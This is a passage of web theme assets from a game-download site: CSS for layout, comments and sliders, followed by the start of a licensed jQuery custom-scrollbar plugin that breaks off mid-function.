	}
	
	
	
a.twitter-link{
	color:#E88901!important;
	}
a.twitter-user{
	color:#E88901!important;
	}

/* sidebar */
.sidebar{
	
	float:left;
	width:250px;
	padding:0px 0px;
	margin-left:2px;
	display:inline;
}



.sidhead h3{
	font-family:Georgia,Arial,Century gothic,Tahoma,  sans-serif;
	font-weight:normal;
	padding-left:10px;
	color:#431a03;
}



.sidetitl{
	padding: 0px 0px 0px 10px;
	color:#e0af17;
	text-transform:uppercase;
	font-size:14px;
	height:38px;
	background:url(images/recpost.png) repeat-x;
	line-height:38px;
	position:relative;
	font-weight:normal;
	}

.sidebox{
	float:left;
	width:260px;
	padding-top:0px;
	font-size:12px;
	font-family: Arial,Tahoma,Century gothic, sans-serif;
	margin:0px 0px 10px 0px;
	display:inline;
	background:#181A1C;
	overflow:hidden;
	}

.sidebox ul {
	list-style-type: none;
	margin: 0 ;
	padding: 0;

	}
	
.sidebox li{
	list-style-type: none;
	margin: 0 ;
	padding: 0;

	}
	
.sidebox ul ul  {
	list-style-type: none;
	margin: 0;
	padding: 0px 0px 10px 0px;
	background-repeat:no-repeat;
		}

.sidebox ul ul ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
	border:0;
	}

.sidebox ul ul ul ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
	border:0;
	}
	
.sidebox ul li {
	height:270%;
	line-height:28px;
	float: left; 
	clear: left;	
	width: 220px;
	list-style-type: none;
	overflow:hidden;
	}

.sidebox ul li a:link, .sidebox ul li a:visited {
	color:#666;
	text-decoration: none;
	padding: 0px 0px 0px 10px;
	display:block;
	border-bottom:1px solid #272727;
	}

.sidebox ul li a:hover {
	color: #fff;
	}

.sidebox p {
	padding: 7px 10px;
	margin:0;
	}
.sidebox div {
	padding: 5px 10px;
	margin:0;
	}
.sidebox table {
	width:100%;
	text-align:center;
	color:#787d7f;
	}	

	
li.recentcomments{
	color:#999;
	padding-left:5px;
}	
	
#wp-calendar{
	width: 100%;
	padding: 0 0 15px;

}

#wp-calendar caption{
	padding: 0px 5px ;
	font-size:14px;
	color:#555;
}

#wp-calendar th, #wp-calendar td{
	padding: 5px;
	text-align:center;
	background:#BE9E56;
	color:#583419;
}

#wp-calendar td a{
	background:#583419;
	padding: 3px;
	color:#fff;
}
#wp-calendar td{
	background:transparent;
}
#wp-calendar td, table#wp-calendar th{
	padding: 2px 0;
}		
	
	
	
/* --- FOOTER --- */

#footer {
	height:70px;
	padding:10px 0 0 0px;
	color:#aaa;
	font-size:11px;
	font-weight:normal;
	letter-spacing:1px;
	border-top:1px solid #222;
	font-family: Tahoma,georgia,Century gothic,  Arial, sans-serif;
	float:left;
	width:100%;
	background:#060606;
	}

#footer a:link , #footer a:visited{
	color:#aaa;
	}

#footer a:hover {
	color:#fff;
	}

.fleft{
	float:left;
	text-align:left;
	margin:10px 0px 0px 20px;
	line-height:16px;
}
.fright{
	float:right;
	text-align:right;
	margin:10px 20px 0px 0px;
	line-height:16px;
}
/* The Navigation */

#navigation{	
	width:600px;
	margin:5px 0px 0px 10px;
	padding:0px 5px 10px 0px;
	float:left;
	}

	
/* The Attachment */

.contentCenter {
	text-align:center;
	}

/* The Page Title */

h2.pagetitle {
	padding:10px 0px;
	font-size:14px;
	text-align:center;
 	color:#df5e08;
	font-family:Arial, Georgia,Century gothic,Helvetica, sans-serif;
	}
 h2.pagetitle a {
 	color:#df5e08;
 }



.page-numbers{
	color:#e7090f;
	padding:2px 5px;
	border:1px solid #aa161a;


}
.current{

	color:#aa161a;
}

/* Comments */

#commentsbox {

	margin:0;

}

h3#comments{
	font-size:14px;
	color:#ddd;
	background:#0B0D0F;
	font-weight:bold;
	padding:10px 10px ;
	margin-top:10px;
	border-bottom:1px solid #262626;
	border-top:1px solid #262626;
}


ol.commentlist {
	margin:0px 0 0;
	clear:both;
	overflow:hidden;
	list-style:none;


}
ol.commentlist li {
	margin:0px 0;
	line-height:18px;
	padding:10px;



}
ol.commentlist li .comment-author {
	color:#ccc;

}
ol.commentlist li .comment-author a:link,ol.commentlist li .comment-author a:visited{

	color:#ccc;
	font-weight:bold;
	text-decoration:none !important;
}

ol.commentlist li .comment-author .fn {
	color:#ccc;
}
cite.fn{
	color:#ccc;
	font-style:normal;
}
ol.commentlist li .comment-author .avatar{
	float:right;
	border:1px solid #333;
	background:#0F1011;
	padding:3px;
}
ol.commentlist li .comment-meta{
	font-size:10px;

}
ol.commentlist li .comment-meta .commentmetadata{

	color:#555;
}

ol.commentlist li .comment-meta a {
	color:#E07800;
	text-decoration:none !important;
}
ol.commentlist li p {
	line-height:22px;
	margin-top:5px;
	color:#666;
	font-size:12px;
}
ol.commentlist li .reply{
	margin-top:10px;
	font-size:10px;
}
ol.commentlist li .reply a{
	background:#0B0D0F;
	border:1px solid #262626;
	color:#fff;
	text-decoration:none;
	padding:3px 10px;
}

ol.commentlist li.odd {
	border-top:1px solid #0B0D0F;
	border-bottom:1px solid #262626;
}
ol.commentlist li.even {
	border-bottom:1px solid #262626;
	border-top:1px solid #0B0D0F;
}

ol.commentlist li ul.children {
	list-style:none;
	margin:1em 0 0;
	text-indent:0;

}

ol.commentlist li ul.children li.depth-2 {

	margin:0 0 0px 50px;

}

ol.commentlist li ul.children li.depth-3 {

	margin:0 0 0px 50px;

}

ol.commentlist li ul.children li.depth-4 {

	margin:0 0 0px 50px;

}
ol.commentlist li ul.children li.depth-5 {

	margin:0 0 0px 50px;

}
.comment-nav{

	padding:5px ;
	height:20px;

}

.comment-nav a:link,.comment-nav a:visited{

	color:#f96e02;
}

#respond{
	background:#0B0D0F;
	border:1px solid #262626;
	padding:10px 20px ;
	margin:10px 10px;

}
 #respond h3 {
	font-size:16px;
	color:#ddd;
	padding:5px 0px;
}

#commentform p{
	margin:5px 0px ;
	color:#fff;
}
 #respond label{
	display:block;
	padding:5px 0;
	font-weight:bold;
	color:#fff;

}
 #respond  label small {
	font-size:10px;

}
 #respond input {
	margin-bottom:10px;
	padding:5px 0px;
	margin:0 10px 10px 0;
	background:#333;
	border:1px solid #000;
	color:#fff;
}
#commentform  input{
	width:99%;

}

#respond  input#commentSubmit {
	width:100px;
	padding:3px 5px;
	background:#eb9101;
	border:1px solid #FFC62F;
	color:#fff;
	margin:10px 0px;
	font-weight:bold;
	cursor:pointer;
}
textarea#comment{
	border:none;
	background:#333;
	border:1px solid #000;
	width:99%;
	margin:10px 0px 0px 0px;
	padding:5px 0px;
	color:#F7EEE9;
}


.wp-pagenavi{

	font-size:12px;
	text-align: center !important;


}
.wp-pagenavi a, .wp-pagenavi a:link, .wp-pagenavi a:visited {

	text-decoration: none;
	background:#0E0F10!important;
	border: 1px solid #333!important;
	color:#fff !important;
	padding:3px 6px !important;
	display: block;
	text-align: center;
	float: left;
	margin-right: 4px;

}


.wp-pagenavi a:hover {
	color: #ffffff;
}

.wp-pagenavi span.pages {

display:none;
}

.wp-pagenavi span.current {
	text-decoration: none;
	background:#33393F !important;
	border: 1px solid #444!important;
	color:#fff !important;
	padding:3px 5px !important;
	display: block;
	text-align: center;
	float: left;
	margin-right: 4px;

}

.wp-pagenavi span.extend {

	text-decoration: none;
	background:#33393F !important;
	border: 1px solid #444 !important;
	color:#fff !important;
	padding:3px 5px !important;
	display: block;
	text-align: center;
	float: left;
	margin-right: 4px;

}	
 	
.topad{
	float:right;
	margin:30px 0px 0px 0px;
	padding:5px;
	background:#111;
		border:1px solid #262626;
}

.postad{
	text-align:center;
	margin:10px auto;
	border:1px solid #262626;
	padding:5px;
	background:#111;
	width:478px;
	
}

.trainerborder{
	margin:10px auto;
	border:1px solid #262626;
	padding:5px;
	background:#111;
	width:auto;
	
}

.ad_lnk{
	position: absolute;
	left: -1115px;
	top: -1116px;
}

#alf {
background: none;
padding: 10px 15px 10px 15px;
}


--- FILE ---
content_type: text/css; charset=
request_url: http://savegame.su/wp-content/themes/gamecraft/glide.css
body_size: 1682
content:
#slidearea{
	overflow: hidden;
	position: relative; 
	width:1000px;
        bottom:15px;
}

/* tabs */
.rounded{
	border:1px solid #272727;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
}

.shade{
	background:url(images/shade2.png);
	z-index:1;
	position:absolute;
	top:0px;
	left:0px;
	width:632px;
	height:282px;
}
.shade a{
	display:block;
}
.widgets {
	width:998px;

	padding:0px 0px 0px 0px;
	margin-top:20px;
	background:#181a1c;
	height:90px;
	font-family: Arial,Tahoma,Century gothic,Tahoma,sans-serif;
}

.widgets a {
	color: #222;
	text-decoration: none;
	}
	
.widgets a:hover {

	}
img.slidim{
	width:630px;
	height:280px;


}

img.boximage{
	width:100px;
	height:70px;
	float:left;
	margin-right:10px;
	background:#222;
	padding:5px;
	

}

	
ul#tabnav{
	list-style:none;
	height:310px;
	margin:0px 0px;
	width:340px;
	float:right;
	margin:11px 10px 10px 0px;
	overflow:auto;
	display:inline;
}	
	
#tabnav li {
	list-style: none;

	}

#tabnav li a:link,#tabnav li a:visited {

	display: inline;
	float:left;
	width:310px;
	height:80px;
	padding:5px;
	margin-bottom:2px;
	background:#1f2123 url(images/tabl.png) repeat-x;
	border:1px solid #0F1011;
}	
	
#tabnav li a:hover, #tabnav li a:active, #tabnav li.ui-tabs-selected a {
	background: #080808 url(images/tabh.png) repeat-x;
	border:1px solid #000;
	}
	
#tabnav li.ui-tabs-selected h3 {
	color:#e0af17;
}

a.listab{
	display:block;
	width:310px;
	height:80px;

}

.listab h3{
	font-size:14px;
	font-weight:bold;
	padding:0px 5px;
	color:#eee;

}
.listab p{
	font-size:12px;
	line-height:16px;
	color:#bbb;
}
.tabdiv {

	margin:10px 0px 10px 10px;
	width:630px;
	float:left;
	height:280px;
	position:relative;
	display:inline;
	background:#000;

	}

.featpost{
	position:absolute;
	right:0px;
	bottom:0px;
	background:url(images/trans.png);
	padding:10px;
	border-top:1px solid #000;
	color:#999;
	width:555px;
}	
	
.ui-tabs-hide {
	display: none;
		}

.squarebanner {
	background:#181A1C;
	}

.squarebanner ul{
	list-style-type:none;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 5px 0px;
	width:330px;
	overflow:auto;
	}
		
.squarebanner ul li{
	list-style-type:none;
	margin: 7px 0px 7px 15px;
	float:left;
	display:inline;
	background:#0E0F10;
	padding:7px;
	}

		
		
.customScrollerContainer {

}

.customScrollerContent {
	margin:0px!important;
	padding:0px!important;
}





.tabox{
	width:260px;
	overflow:hidden;
	margin:0px 0px 10px 0px;
	padding:0px 0px 0px 0px;
	float:right;
	background:#181A1C;
}

.tabox a {
	color: #222;
	text-decoration: none;
	}
	
.tabox a:hover {
	text-decoration: underline;
	}
	
ul.tabsnav{

	padding:0px 0px 0px 0px;
	height:38px;
	margin:0px 0px;
	background:url(images/recpost.png) repeat-x;

}	
	

.tabsnav li {
	display: inline;
	list-style: none;
	float:left;
	text-align:center;
	margin-right:5px;
	margin-left:10px;
	}


.tabsnav li a {
	text-decoration: none;
	font-weight: normal;
	line-height:38px;
	font-weight:normal;
	padding:0px 20px;
	font-size: 13px; 
	color:#e0af17;
	text-transform:uppercase;
	text-decoration: none;
	display:block;

	}
		
.tabsnav li a:hover, .tabsnav li a:active, .tabsnav li.ui-tabs-selected a {
	text-decoration:none;
	color:#fff;

	}


.tabsdiv {
	border-top:1px solid #272727;
	padding: 5px 5px 5px 5px;
	font-family:Tahoma,Century gothic, Arial, sans-serif;

	}
.tabsdiv a:link,.tabsdiv  a:visited {	

	color:#52483e;

	}
.tabsdiv a:hover{

		color:#52483e;
	}
.tabsdiv ul{

	list-style-type:none;
	margin:0px 0px;
	padding:0px 0px;
	
		}
		
.tabsdiv ul li{	

	height:100%;
	line-height:28px;
	padding: 0px 0px 0px 0px;
	color:#333;

}
.tabsdiv li a:link,.tabsdiv li a:visited{
	display:block;
	margin-left:5px;
	overflow:hidden;
	line-height:24px;
	padding:2px 5px ;
	margin:2px 5px;
	color:#666;
	font-size:13px;
	border-bottom:1px solid #272727;

		}

.tabsdiv li a:hover {

	color:#E88901;
	text-decoration:none;
		}

.tabsdiv embed{
	width:320px;
	height:270px;
}		
.tagbox{
	padding:10px;
}
.ui-tabs-hide {
	display: none;
		}





/* SCROLLER STYLE */

/* VERTICAL */
.divVScrollerBar {
	height:280px;
	width:10px;
	margin:0px;
	background:#000;
	border:1px solid #292a2b;
}

/* ORIZONTAL */
.divOScrollerBar {
	height: 10px;
	margin-top: 1px;
	display:none;
}

/* AREA UP */

.divVScrollerBarUp {
	cursor: pointer;
	height: 17px;
}

/* AREA DOWN */
.divVScrollerBarDown {
	cursor: pointer;
	height: 17px;
}


/* ARROW UP AND DOWN */
.divVScrollerBarUp span,
.divVScrollerBarDown span {
	display: block;
	width: 10px;
	height: 15px;
	line-height: 0;
	font-size: 0;
}

.divVScrollerBarUp span {
	background:url(images/uparrow.png) no-repeat ;
}
.divVScrollerBarDown span {
	background:url(images/downarrow.png) no-repeat ;
}

/* ARROWS HOVER */


/* TRACE */
.divVScrollerBarTrace, .divOScrollerBarTrace {

	line-height: 0;
	font-size: 0;
}

/* CURSORS */
.divVScrollerBarCursor {
	cursor: pointer;
}
.divOScrollerBarCursor {
	cursor: pointer;
}

.divVScrollerBarCursor span {
	display: block;
	height: 100%;
	width: 8px;
	border:1px solid #ffcc1a;
	background:url(images/scrol.png) repeat-y;
	line-height: 0;
	font-size: 0;
}

.divOScrollerBarCursor span {
	display: block;

	height: 16px;
	width: 100%;
	background: #000 ;
	line-height: 0;
	font-size: 0;
}
/* CURSORS HOVER */
.divVScrollerBarCursor span.hover {

	background-color: #83b107;
}

.divOScrollerBarCursor span.hover {
	border-top: 1px solid #a3bbce;
	border-bottom: 1px solid #a3bbce;
	background-color: #527fa2;
}

--- FILE ---
content_type: application/x-javascript; charset=
request_url: http://savegame.su/wp-content/themes/gamecraft/js/scroll.js
body_size: 7198
content:
/* Copyright (c) 2009 Domenico Gigante (http://scripts.reloadlab.net)
 * 
 * Dual licensed under:
 * 
 * 1) MIT (http://www.opensource.org/licenses/mit-license.php)
 * Permission is hereby granted, free of charge, to any person obtaining a copy
 * of this software and associated documentation files (the "Software"), to deal
 * in the Software without restriction, including without limitation the rights
 * to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
 * copies of the Software, and to permit persons to whom the Software is
 * furnished to do so, subject to the following conditions:
 * 
 * The above copyright notice and this permission notice shall be included in
 * all copies or substantial portions of the Software.
 * 
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
 * THE SOFTWARE.
 * 
 * 2) GPL (http://www.opensource.org/licenses/gpl-license.php) licenses.
 * CustomScroller is free software: you can redistribute it and/or modify
 * it under the terms of the GNU General Public License as published by
 * the Free Software Foundation, either version 3 of the License, or
 * (at your option) any later version.
 * 
 * CustomScroller is distributed in the hope that it will be useful,
 * but WITHOUT ANY WARRANTY; without even the implied warranty of
 * MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
 * GNU General Public License for more details.
 * 
 * You should have received a copy of the GNU General Public License
 * along with CustomScroller.  If not, see <http://www.gnu.org/licenses/>.
 * 
 * Thanks to: http://fromvega.com/scripts for drag effect.
 * Thanks for the community that is helping the improvement
 * of this little piece of code.
 *
 * Version: 1.2
 * Date: 15th Oct, 2009
 * 
 * Requires: jQuery 1.3.2+, jquery.mousewheel.js 3.0.2+, jquery.wresize.js 1.1+
 */

(function ($) {
	
	// COLLECTION OF OBJECT ELEMENTS
	var _that = {};
	var _divs = {};
	
	// ON FOCUS
	var _isOnFocus;
	
	// SELECTABLE
	var _isSelectable;
	var _selectDirection;
	
	// INTERVAL
	var _intervalid;
	
	// MAIN PLUGIN (SCROLLER SET)
	$.fn.customScroller = function (options) {
		
		// DEFAULT SETTINGS
		options = $.extend({
			width: null,
			height: null,
			horizontal: 1,
			vertical: 1,
			speed: 4
		}, options);
		
		// INIT SCROLLBARS
		if (this.length > 0) {
			
			var _lastDate;
			
			this.each(function (index, domElement) {
				
				// IF NO ID IS DEFINED ASSIGN A UNIQUE ONE
				if (undefined === this.id || !this.id.length) this.id = "customScroller_" + _curDate;
				
				var _curDate = new Date().getTime();
				
				// ID UNIQUE
				var _uniqueID = (_lastDate === _curDate)? "ID_" + (_curDate + 1000): "ID_" + _curDate;
				
				// THIS REFERRER
				if (!_that[this.id]) _that[this.id] = this;
				_that[this.id]._uniqueID = _uniqueID;
				
				// OBJECT DIVS ARRAY
				_divs[_uniqueID] = {};
				
				// GET DIV WIDTH
				if (!options.width) {
					if ($(this).css('width') !== 'auto') {
						_divs[_uniqueID].width = ($(this).css('width').indexOf('%') > 0)? '100%': parseInt($(this).css('width'), 10) + 'px';
					} else {
						// PROBLEM IF NO WIDTH IS SET
						return false;
					}
				} else {
					_divs[_uniqueID].width = ((options.width + '').indexOf('%') > 0 || (options.width + '').indexOf('px') > 0)? options.width: parseInt(options.width, 10) + 'px';
					$(this).css('width', _divs[_uniqueID].width);
				}
				
				// GET DIV HEIGHT
				if (!options.height) {
					if ($(this).css('height') !== 'auto') {
						_divs[_uniqueID].height = ($(this).css('height').indexOf('%') > 0)? '100%': parseInt($(this).css('height'), 10) + 'px';
					} else {
						// PROBLEM IF NO HEIGHT IS SET
						return false;
					}
				} else {
					_divs[_uniqueID].height = ((options.height + '').indexOf('%') > 0 || (options.height + '').indexOf('px') > 0)? options.height: parseInt(options.height, 10) + 'px';
					$(this).css('height', _divs[_uniqueID].height);
				}
				
				// SET THIS OVERFLOW HIDDEN
				$(this).css("overflow", "hidden");
				
				// SET THIS POSITION RELATIVE (FOR IE)
				$(this).css("position", "relative");
				
				// SET SPEED SCROLL (PX/20 MILLISECONDI)
				_divs[_uniqueID].speed = (!$(this).attr('speed'))? options.speed: parseInt($(this).attr('speed'), 10);
				if (isNaN(_divs[_uniqueID].speed)) {
					_divs[_uniqueID].speed = options.speed;
				}
				
				// NO VERTICAL SCROLL
				_divs[_uniqueID].vertical = (!$(this).attr('vertical'))? options.vertical: parseInt($(this).attr('vertical'), 10);
				if (isNaN(_divs[_uniqueID].vertical)) {
					_divs[_uniqueID].vertical = options.vertical;
				}

				// NO HORIZONTAL SCROLL
				_divs[_uniqueID].horizontal = (!$(this).attr('horizontal'))? options.horizontal: parseInt($(this).attr('horizontal'), 10);
				if (isNaN(_divs[_uniqueID].horizontal)) {
					_divs[_uniqueID].horizontal = options.horizontal;
				}
				

				///////////////////////
				// TEMPLATE ///////////
				///////////////////////
				
				// HTML CONTAINER TEMPLATE
				var _containerHTML = '<div class="customScrollerContainer" id="customScrollerContainer_' + _uniqueID + '">';
				_containerHTML += '<div class="customScrollerContent" id="customScrollerContent_' + _uniqueID + '">';
				_containerHTML += $(this).html();
				_containerHTML += '</div></div>';
				$(this).html(_containerHTML);
				
				// CONTAINER AND CONTENT REFERRER
				_divs[_uniqueID].objContainer = $("#customScrollerContainer_" + _uniqueID);
				_divs[_uniqueID].objContent = $("#customScrollerContent_" + _uniqueID);
				
				// SET CONTAINER CSS PROPERTY
				_divs[_uniqueID].objContainer.css({
												  position: 'relative',
												  float: 'left',
												  width: '100%',
												  height: '100%',
												  overflow: 'hidden',
												  margin: '0px',
												  border: '0px',
												  padding: '0px'
												  });
				// SET CONTENT CSS PROPERTY
				_divs[_uniqueID].objContent.css({
												  position: 'absolute',
												  top: '0px',
												  left: '0px',
												  margin: '0px',
												  border: '0px',
												  padding: '10px'
												  });
				
				// HTML VERTICAL SCROLLER TEMPLATE
				var _vscrollerHTML = '<div id="divVScrollerBar_' + _uniqueID + '" class="divVScrollerBar">';
				_vscrollerHTML += '<span id="divVScrollerBar_up_' + _uniqueID + '" class="divVScrollerBarUp"><span></span></span>';
				_vscrollerHTML += '<span id="divVScrollerBar_trace_' + _uniqueID + '" class="divVScrollerBarTrace">';
				_vscrollerHTML += '<span id="divVScrollerBar_cursor_' + _uniqueID + '" class="divVScrollerBarCursor"><span></span></span>';
				_vscrollerHTML += '</span>';
				_vscrollerHTML += '<span id="divVScrollerBar_down_' + _uniqueID + '" class="divVScrollerBarDown"><span></span></span>';
				_vscrollerHTML += '</div>';
				
				// PREPEND VERTICAL SCROLLER
				$(this).prepend(_vscrollerHTML);
				
				// VERTICAL SCROLLER OBJECTS REFERRER
				_divs[_uniqueID].objVScroller = $("#divVScrollerBar_" + _uniqueID);
				_divs[_uniqueID].objUp = $("#divVScrollerBar_up_" + _uniqueID);
				_divs[_uniqueID].objDown = $("#divVScrollerBar_down_" + _uniqueID);
				_divs[_uniqueID].objVTrace = $("#divVScrollerBar_trace_" + _uniqueID);
				_divs[_uniqueID].objVCursor = $("#divVScrollerBar_cursor_" + _uniqueID);
					
				// SET VERTICAL SCROLLER CSS PROPERTY
				_divs[_uniqueID].objVScroller.css({
												  float: 'right',
												  overflow: 'hidden',
												  padding: '0px'
												  });
				_divs[_uniqueID].objUp.css({
												  display: 'block',
												  width: '100%',
												  overflow: 'hidden'
												  });
				_divs[_uniqueID].objDown.css({
												  display: 'block',
												  width: '100%',
												  overflow: 'hidden'
												  });
				_divs[_uniqueID].objVTrace.css({
												  display: 'block',
												  position: 'relative',
												  width: '100%',
												  overflow: 'hidden',
												  margin: '0px',
												  border: '0px',
												  padding: '0px'
												  });
				_divs[_uniqueID].objVCursor.css({
												  display: 'block',
												  position: 'absolute',
												  width: '100%',
												  overflow: 'hidden',
												  top: '0px',
												  left: '0px',
												  margin: '0px',
												  border: '0px',
												  padding: '0px'
												  });
				
				// HTML HORIZONTAL SCROLLER TEMPLATE
				var _oscrollerHTML = '<div id="divOScrollerBar_' + _uniqueID + '" class="divOScrollerBar">';
				_oscrollerHTML += '<span id="divOScrollerBar_left_' + _uniqueID + '" class="divOScrollerBarLeft"><span></span></span>';
				_oscrollerHTML += '<span id="divOScrollerBar_trace_' + _uniqueID + '" class="divOScrollerBarTrace">';
				_oscrollerHTML += '<span id="divOScrollerBar_cursor_' + _uniqueID + '" class="divOScrollerBarCursor"><span></span></span>';
				_oscrollerHTML += '</span>';
				_oscrollerHTML += '<span id="divOScrollerBar_right_' + _uniqueID + '" class="divOScrollerBarRight"><span></span></span>';
				_oscrollerHTML += '<div style="clear: both;"></div></div>';
				
				// APPEND HORIZONTAL SCROLLER
				$(this).append(_oscrollerHTML);
					
				// HORIZONTAL SCROLLER OBJECTS REFERRER
				_divs[_uniqueID].objOScroller = $("#divOScrollerBar_" + _uniqueID);
				_divs[_uniqueID].objLeft = $("#divOScrollerBar_left_" + _uniqueID);
				_divs[_uniqueID].objRight = $("#divOScrollerBar_right_" + _uniqueID);
				_divs[_uniqueID].objOTrace = $("#divOScrollerBar_trace_" + _uniqueID);
				_divs[_uniqueID].objOCursor = $("#divOScrollerBar_cursor_" + _uniqueID);
				
				// SET HORIZONTAL SCROLLER CSS PROPERTY
				_divs[_uniqueID].objOScroller.css({
												  float: 'left',
												  overflow: 'hidden',
												  padding: '0px'
												  });
				_divs[_uniqueID].objLeft.css({
												  float: 'left',
												  display: 'block',
												  height: '100%',
												  margin: '0px',
												  overflow: 'hidden'
												  });
				_divs[_uniqueID].objRight.css({
												  float: 'left',
												  display: 'block',
												  height: '100%',
												  margin: '0px',
												  overflow: 'hidden'
												  });
				_divs[_uniqueID].objOTrace.css({
												  float: 'left',
												  display: 'block',
												  position: 'relative',
												  height: '100%',
												  overflow: 'hidden',
												  margin: '0px',
												  border: '0px',
												  padding: '0px'
												  });
				_divs[_uniqueID].objOCursor.css({
												  display: 'block',
												  position: 'absolute',
												  height: '100%',
												  overflow: 'hidden',
												  top: '0px',
												  left: '0px',
												  margin: '0px',
												  border: '0px',
												  padding: '0px'
												  });
				
				// END OF SCROLLER
				$(this).append('<div style="clear: both;"></div>');
				
				// FUNCTION TO INIT AND CHANGE SCROLLER
				$.fn.setScroller = function () {
				
					if (this.length > 0) {
						
						this.each(function (index, domElement) {
							
							if (_that[this.id]._uniqueID && _that[this.id]._uniqueID.length > 0) {
								
								var id = _that[this.id]._uniqueID;
								
								if (_divs[id]) {
										
									// SET INIT STATUS VERTICAL AND HORIZONTAL
									_divs[id]._vscroll = false;
									_divs[id]._oscroll = false;
									
									_divs[id].objOScroller.hide();
									_divs[id].objVScroller.hide();
									
									_divs[id].objContainer.css({
															   width: '100%',
															   height: '100%'
															   });
									
									// IE BUG FIX (TEXT NO FILL CONTENT BOX WITH IMAGE)
									if ($.browser.msie) {
										_divs[id].objContent.css({
																   width: 'auto'
																   });
									}
									
									// IF CONTENT HEIGHT > CONTAINER HEIGHT, THEN...
									if (_divs[id].vertical === 1 && _divs[id]._vscroll === false && _divs[id].objContainer.height() > 0 && _divs[id].objContent.outerHeight(true) > _divs[id].objContainer.height()) {
										
										// SET VERTICAL SCROLLER EXIST
										_divs[id]._vscroll = true;
										
										// SHOW VERTICAL SCROLLER
										_divs[id].objVScroller.show();
									
										// SET CONTAINER WIDTH
										_divs[id].objContainer.css('width', (_divs[id].objContainer.width() - _divs[id].objVScroller.outerWidth(true) - 1) + 'px');
										
										// GET CONTAINER AND CONTENT HEIGHT
										_divs[id].containerHeight = _divs[id].objContainer.height();
										_divs[id].contentHeight = _divs[id].objContent.outerHeight(true);
										
										// SET SCROLLER HEIGHT
										_divs[id].objVScroller.css('height', _divs[id].containerHeight + 'px');
										
										// ESTIMATE TRACE HEIGHT
										_divs[id].traceHeight = _divs[id].containerHeight - _divs[id].objUp.outerHeight(true) - _divs[id].objDown.outerHeight(true);
										
										// SET TRACE HEIGHT
										_divs[id].objVTrace.css('height', _divs[id].traceHeight + 'px');
										
										// ESTIMATE CURSOR HEIGHT
										_divs[id].cursorHeight = Math.ceil((_divs[id].traceHeight * _divs[id].containerHeight) / _divs[id].contentHeight);
										
										// SET CURSOR HEIGHT
										_divs[id].objVCursor.css('height', _divs[id].cursorHeight + 'px');
										
										// DIFFERENCE BETWEEN TRACE HEIGHT AND CURSOR HEIGHT
										_divs[id].traceVVoid = _divs[id].traceHeight - _divs[id].cursorHeight;
										
										// ACTUAL TRACE POSITION TOP
										_divs[id].posVTrace = _divs[id].objVTrace.offset().top;
										
										// SET CURSOR TOP POSITION
										var cursorY = (0 - parseInt(_divs[id].objContent.css('top'), 10)) * _divs[id].traceVVoid / (_divs[id].contentHeight - _divs[id].containerHeight);
										_divs[id].objVCursor.css('top', cursorY + 'px');
									}
									
									// IF CONTENT WIDTH > CONTAINER WIDTH, THEN...
									if (_divs[id].horizontal === 1 && _divs[id]._oscroll === false && _divs[id].objContainer.width() > 0 && _divs[id].objContent.outerWidth(true) > _divs[id].objContainer.width()) {
					
										// SET HORIZONTAL SCROLLER EXIST
										_divs[id]._oscroll = true;
										
										// SHOW HORIZONTAL SCROLLER
										_divs[id].objOScroller.show();
						
										// SET CONTAINER HEIGHT
										_divs[id].objContainer.css('height', (_divs[id].objContainer.height() - _divs[id].objOScroller.outerHeight(true)) + 'px');
										
										// GET CONTAINER AND CONTENT WIDTH
										_divs[id].containerWidth = _divs[id].objContainer.width();
										_divs[id].contentWidth = _divs[id].objContent.outerWidth(true);
							
										// SET SCROLLER WIDTH
										_divs[id].objOScroller.css('width', _divs[id].containerWidth + 'px');
										
										// ESTIMATE TRACE WIDTH
										_divs[id].traceWidth = _divs[id].containerWidth - _divs[id].objLeft.outerWidth(true) - _divs[id].objRight.outerWidth(true);
										
										// SET TRACE WIDTH
										_divs[id].objOTrace.css('width', _divs[id].traceWidth + 'px');
										
										// ESTIMATE CURSOR WIDTH
										_divs[id].cursorWidth = Math.ceil((_divs[id].traceWidth * _divs[id].containerWidth) / _divs[id].contentWidth);
										
										// SET CURSOR WIDTH
										_divs[id].objOCursor.css('width', _divs[id].cursorWidth + 'px');
										
										// DIFFERENCE BETWEEN TRACE WIDTH AND CURSOR WIDTH
										_divs[id].traceOVoid = _divs[id].traceWidth - _divs[id].cursorWidth;
										
										// ACTUAL TRACE POSITION LEFT
										_divs[id].posOTrace = _divs[id].objOTrace.offset().left;
										
										// SET CURSOR LEFT POSITION
										var cursorX = (0 - parseInt(_divs[id].objContent.css('left'), 10)) * _divs[id].traceOVoid / (_divs[id].contentWidth - _divs[id].containerWidth);
										_divs[id].objOCursor.css('left', cursorX + 'px');
										
										// IF VERTICAL SCROLLER EXIST, THEN...
										if (_divs[id].vertical === 1 && _divs[id]._vscroll === true) {
											
											// GET CONTAINER AND CONTENT HEIGHT
											_divs[id].containerHeight = _divs[id].objContainer.height();
											_divs[id].contentHeight = _divs[id].objContent.outerHeight(true);
										
											// SET SCROLLER HEIGHT
											_divs[id].objVScroller.css('height', _divs[id].containerHeight + 'px');
											
											// ESTIMATE TRACE HEIGHT
											_divs[id].traceHeight = _divs[id].containerHeight - _divs[id].objUp.outerHeight(true) - _divs[id].objDown.outerHeight(true);
											
											// SET TRACE HEIGHT
											_divs[id].objVTrace.css('height', _divs[id].traceHeight + 'px');
											
											// ESTIMATE CURSOR HEIGHT
											_divs[id].cursorHeight = Math.ceil((_divs[id].traceHeight * _divs[id].containerHeight) / _divs[id].contentHeight);
											
											// SET CURSOR HEIGHT
											_divs[id].objVCursor.css('height', _divs[id].cursorHeight + 'px');
											
											// DIFFERENCE BETWEEN TRACE HEIGHT AND CURSOR HEIGHT
